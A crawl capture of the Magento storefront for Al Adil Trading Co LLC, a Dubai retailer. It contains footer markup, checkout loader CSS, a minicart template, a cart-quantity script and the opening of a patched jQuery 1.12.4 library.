								<a href="https://www.youtube.com/channel/UCv5YRjEvHR17xb4EXSvJQhQ/"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="32" height="32" viewBox="0,0,256,256"><g fill="#2f3890" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(10.66667,10.66667)"><path d="M21.582,6.186c-0.23,-0.86 -0.908,-1.538 -1.768,-1.768c-1.56,-0.418 -7.814,-0.418 -7.814,-0.418c0,0 -6.254,0 -7.814,0.418c-0.86,0.23 -1.538,0.908 -1.768,1.768c-0.418,1.56 -0.418,5.814 -0.418,5.814c0,0 0,4.254 0.418,5.814c0.23,0.86 0.908,1.538 1.768,1.768c1.56,0.418 7.814,0.418 7.814,0.418c0,0 6.254,0 7.814,-0.418c0.861,-0.23 1.538,-0.908 1.768,-1.768c0.418,-1.56 0.418,-5.814 0.418,-5.814c0,0 0,-4.254 -0.418,-5.814zM10,15.464v-6.928l6,3.464z"></path></g></g></svg></a>
							</li>
							<li class="last">
								<a href="https://twitter.com/al_adil_trading"><svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M29.9561 4.20897C29.1821 5.30222 28.2464 6.25588 27.1853 7.03312C27.1853 7.3187 27.1853 7.60429 27.1853 7.90575C27.1938 13.092 25.2373 18.0649 21.7544 21.7097C18.2715 25.3545 13.5535 27.3663 8.65817 27.294C5.82807 27.304 3.03421 26.6198 0.495452 25.2949C0.358562 25.2316 0.27027 25.0882 0.27079 24.93V24.7555C0.27079 24.5276 0.445137 24.3429 0.660204 24.3429C3.44212 24.2459 6.1248 23.2246 8.32867 21.4236C5.81064 21.3699 3.54507 19.7905 2.50243 17.3619C2.44977 17.2292 2.46617 17.0771 2.5457 16.9604C2.62524 16.8438 2.75642 16.7795 2.89185 16.7907C3.65713 16.8722 4.43006 16.7968 5.16842 16.5686C2.38873 15.9576 0.300111 13.5142 0.00119572 10.5236C-0.00942813 10.3802 0.0512914 10.2412 0.161419 10.157C0.271546 10.0727 0.415162 10.0553 0.540384 10.1111C1.28633 10.4596 2.09158 10.6432 2.90682 10.6506C0.47116 8.95788 -0.580886 5.73833 0.345677 2.81276C0.441321 2.52847 0.671103 2.31846 0.950584 2.2599C1.23006 2.20134 1.51802 2.30287 1.70863 2.52717C4.9954 6.23105 9.51149 8.43818 14.3047 8.68318C14.1819 8.16445 14.1215 7.63136 14.1249 7.09658C14.1698 4.29247 15.8084 1.79451 18.2737 0.772148C20.739 -0.25021 23.543 0.405371 25.373 2.43197C26.6205 2.18035 27.8265 1.73669 28.9526 1.11509C29.0351 1.06056 29.1397 1.06056 29.2222 1.11509C29.2737 1.20248 29.2737 1.31329 29.2222 1.40068C28.6768 2.72328 27.7552 3.83258 26.5862 4.57388C27.6099 4.44818 28.6156 4.19249 29.5817 3.81232C29.663 3.75369 29.7699 3.75369 29.8513 3.81232C29.9194 3.84533 29.9704 3.90845 29.9906 3.98488C30.0108 4.0613 29.9982 4.14328 29.9561 4.20897Z" fill="#2F3890"></path></svg></a>
							</li>
						</ul>
<h6 class="my-3">Address</h6>
<p>AL ADIL TRADING CO LLC, Mezzanine Floor, Next to Chappan Bhog Restaurant, Near Park Regis Hotel, Karama, Dubai, UAE. P.O. Box: 52409</p></div><div class="ftr-2"><h6>My Account</h6>
<ul class="menu">
<li class="first"><a href="/customer/account/login">Sign in</a></li>
<li><a href="/customer/account/create/">Register</a></li>
<li class="last"><a href="/checkout/cart/">Cart</a></li>
</ul></div><div class="ftr-3"><h6>Help</h6>
<ul class="menu">
<li><a href="/refunds-exchange-policy	">Returns</a></li>
<li class="last"><a href="/faq">FAQ</a></li>
</ul></div><div class="ftr-4"><h6>Shop</h6>
<ul class="menu">
<li class="first"><a href="/category/">All Categories</a></li>
<li><a href="/new-arrivals.html">New Arrivals</a></li>

</ul></div><div class="ftr-15"><h6>Legal</h6>
<ul class="menu">
<li class="first"><a href="/terms-conditions">Terms &amp; Conditions</a></li>
<li class="last"><a href="/privacy-policy-cookie">Privacy &amp; Policy</a></li>
</ul></div><div class="owner-msg"><br/>
<p><strong>For any complaint or suggestions please whatsapp the Managing Director directly: 0505757887 (Do not make any phone calls)</strong></p></div></div><div class="bottomFooter pt-5 pb-3">
    <div class="row justify-content-between align-items-center">
        <div class="col-md-6">
            <p class="m-0 text-center text-md-start mb-1 mb-md-0">Copyright ©2026 <a href="/">Al Adil Trading Co LLC.</a> All Rights Reserved</p>
        </div>
        <div class="col-md-6">
        <span class="d-block text-center text-md-end">Designed by <a href="https://www.digitalsetgo.com/">Digitalsetgo</a></span>
        </div>
    </div>
</div>

</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/adilstore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>

                 <div id="pay-loader" class="loader-div" style="display: none;">
            <span class="loader"></span>
        </div>

        <style type="text/css">
        .loader-div {
    width: 100%;
    height: 100%;
    margin: 0em;
    left: 0em;
    top: 0em;
    background: #000000ba;
    position: fixed;
    z-index: 9999999;
    display: flex;
    align-items: center;
    justify-content: center;
    }
             .loader {
  font-size: 20px;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  position: relative;
  text-indent: -9999em;
  animation: mulShdSpin 1.1s infinite ease;
  transform: translateZ(0);
}
@keyframes mulShdSpin {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #ffffff, 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.5), -1.8em -1.8em 0 0em rgba(255,255,255, 0.7);
  }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.7), 1.8em -1.8em 0 0em #ffffff, 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.5);
  }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.5), 1.8em -1.8em 0 0em rgba(255,255,255, 0.7), 2.5em 0em 0 0em #ffffff, 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.5), 2.5em 0em 0 0em rgba(255,255,255, 0.7), 1.75em 1.75em 0 0em #ffffff, 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.5), 1.75em 1.75em 0 0em rgba(255,255,255, 0.7), 0em 2.5em 0 0em #ffffff, -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.5), 0em 2.5em 0 0em rgba(255,255,255, 0.7), -1.8em 1.8em 0 0em #ffffff, -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.5), -1.8em 1.8em 0 0em rgba(255,255,255, 0.7), -2.6em 0em 0 0em #ffffff, -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.5), -2.6em 0em 0 0em rgba(255,255,255, 0.7), -1.8em -1.8em 0 0em #ffffff;
  }
}
#placeOrder, .payment-method-content .actions-toolbar .primary > .checkout:first-child{display: none !important;}
#placeOrder + button, .payment-method-content .actions-toolbar .primary > .checkout:last-child{display: block !important;}
        </style>
        
    
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7f91357bf4c78852a3c74d3c-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/Magento_Checkout/template/minicart/content.html
body_size: 697
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"/>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
      <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="attr: { title: $t('Close') }">
        
    </button>

    <if args="getCartParam('summary_count')">
        <div class="minicart-header">
            <div class="items-total">
                <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"/>
                <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"/>
                <!-- ko if: (getCartLineItemsCount() === 1) -->
                        <span translate="'Cart Item'"/>
                    <!--/ko-->
                    <!-- ko if: (getCartLineItemsCount() > 1) -->
                        <span translate="'Cart Items'"/>
                    <!--/ko-->
                    :
                <span class="count" text="getCartParam('summary_count')"/>
                    
            </div>

             <div class="primary adil-slide-check">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Go to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Go to Checkout'"
                />
                <div data-bind="html: getCartParam('extra_actions')"></div>
            </div>
            
            
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"/>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"
                />
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                data-bind="visible: closeSidebar()"
                translate="'You have no items in your shopping cart.'"
        />
        
    </ifnot>

    <if args="getCartParam('summary_count')">
        <each args="getRegion('subtotalContainer')" render=""/>

        <div class="actions adil-grey" if="getCartParam('possible_onepage_checkout')">
            <button type="button"
                    id="btn-minicart-close"
                    class=""
                    data-action="close"
                    data-bind="attr: { title: $t('Continue Shopping') }">
                <span class="aladil-continue" translate="'Continue Shopping'"/>
            </button>
            <div class="primary adil-button">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Go to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Go to Checkout'"
                />
                <div data-bind="html: getCartParam('extra_actions')"></div>
            </div>
        </div>
    </if>

    <div id="minicart-widgets" class="minicart-widgets" if="getRegion('promotion').length">
        <each args="getRegion('promotion')" render=""/>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""/>


--- FILE ---
content_type: application/javascript
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/js/product-view.js
body_size: 510
content:
require(
    [
        'jquery',
        'Magento_Customer/js/customer-data'
    ],
    function(
        $,
        customerData
    ) {

         $( document ).ready(function() {


          $('.product-info-main .page-title-wrapper').clone().insertAfter('.page-heading .breadcrumbs');
            var cart = customerData.get('cart');
            cart.subscribe(function () {
                var items = cart().items;
                // console.log(items );
                if(items.length)
                {                    
                    for(var i=0; i<items.length; i++)
                    {
                        var item = items[i];
                        $('.decrese-cart-qty-' + item.product_id).show();
                        $('.increse-cart-qty-' + item.product_id).show(); 
                        $('.cart-item-update-' + item.product_id).show(); 
                        $('.addtocart-' + item.product_id).hide();
                        $('.cart-qty-' + item.product_id).val(item.qty);
                        $('.cart-item-id-' + item.product_id).val(item.item_id); 
                    }
                }
            });

                $('.decrese-cart-qty').on('click',function(){
                    var pid = $(this).attr('data-product-id');
                    // console.log(pid);
                    var itemId = $('.cart-item-id-' + pid).val();
                    var currentCartValue = parseInt($('.cart-qty-' + pid ).val());
                    var url = window.checkout.updateItemQtyUrl 
                    var elem = $(this);
                    var data={
                        'item_id': itemId,
                        'item_qty': currentCartValue - 1
                    }

                    $.ajax({
                        url: url,
                        data: data,
                        type: 'post',
                        dataType: 'json',
                        context: this,

                        /** @inheritdoc */
                        beforeSend: function () {
                            elem.attr('disabled', 'disabled');
                        },

                        /** @inheritdoc */
                        complete: function () {
                            elem.attr('disabled', null);
                        }
                    })
                    .done(function (response) {
                        var msg;

                        if (response.success) {
                            //callback.call(this, elem, response);
                            if(currentCartValue==1)
                            {
                                $('.decrese-cart-qty-' + pid).hide();
                                $('.increse-cart-qty-' + pid).hide();                         
                                $('.cart-item-update-' + pid).hide(); 
                                $('.addtocart-' + pid).show();
                            }
                        } else {
                            msg = response['error_message'];

                            if (msg) {
                                alert({
                                    content: msg
                                });
                            }
                        }
                    })
                    .fail(function (error) {
                        console.log(JSON.stringify(error));
                    }); 
                
            });

                $('.increse-cart-qty').on('click',function(){
                    var pid = $(this).attr('data-product-id');
                    // console.log(pid);
                    var itemId = $('.cart-item-id-' + pid).val();
                    var currentCartValue = parseInt($('.cart-qty-' + pid ).val());
                    var url = window.checkout.updateItemQtyUrl 
                    var elem = $(this);
                    var data={
                        'item_id': itemId,
                        'item_qty': currentCartValue + 1
                    }

                    $.ajax({
                        url: url,
                        data: data,
                        type: 'post',
                        dataType: 'json',
                        context: this,

                        /** @inheritdoc */
                        beforeSend: function () {
                            elem.attr('disabled', 'disabled');
                        },

                        /** @inheritdoc */
                        complete: function () {
                            elem.attr('disabled', null);
                        }
                    })
                    .done(function (response) {
                        var msg;

                        if (response.success) {
                            //callback.call(this, elem, response);
                        } else {
                            msg = response['error_message'];

                            if (msg) {
                                alert({
                                    content: msg
                                });
                            }
                        }
                    })
                    .fail(function (error) {
                        console.log(JSON.stringify(error));
                    }); 
                
            });

        });

    });

--- FILE ---
content_type: image/svg+xml
request_url: https://adilstore.com/media/wysiwyg/user.svg
body_size: -220
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 25.3337V24.0003C8 21.0549 10.3878 18.667 13.3333 18.667H18.6667C21.6121 18.667 24 21.0549 24 24.0003V25.3337" stroke="white" stroke-width="2" stroke-linecap="round"/>
<path d="M16 14.667C13.7908 14.667 12 12.8761 12 10.667C12 8.45786 13.7908 6.66699 16 6.66699C18.2092 6.66699 20 8.45786 20 10.667C20 12.8761 18.2092 14.667 16 14.667Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/jquery.js
body_size: 100213
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

